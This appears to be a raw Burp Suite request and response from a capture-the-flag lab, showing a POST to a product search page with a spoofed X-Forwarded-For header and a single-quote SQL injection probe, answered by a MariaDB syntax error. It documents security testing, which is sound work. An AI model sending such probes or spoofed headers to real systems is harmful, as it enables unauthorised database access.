 Request
Raw Params Headers Hex
POST /search_products.php HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Origin: http://10.10.10.167
DNT: 1
Connection: close
x-forwarded-for: 192.168.4.28
Referer: http://10.10.10.167/admin.php
Upgrade-Insecure-Requests: 1
productName='
Response
Raw Headers Hex HTML Render
</tr>
</thead>
<tbody>
Error: SQLSTATE[42000]:
Syntax error or access violation: 1064 You have an error in your SQL syntax; check
the manual that corresponds to your MariaDB server version for the right syntax to
use near ''''' at line 1 </tbody>
</table>
</div>
<div class="col-6 col-12-xsmall">
<ul class="actions">
<li><a href="admin.php"
class="button primary small">Back</a></li>
</ul>
</div>
</section>
</div>
</div>
<!-- Scripts -->
<script src="assets/js/jquery.min.js"></script>
<script src="assets/js/jquery.scrolly.min.js"></script>
<script src="assets/js/jquery.dropotron.min.js"></script>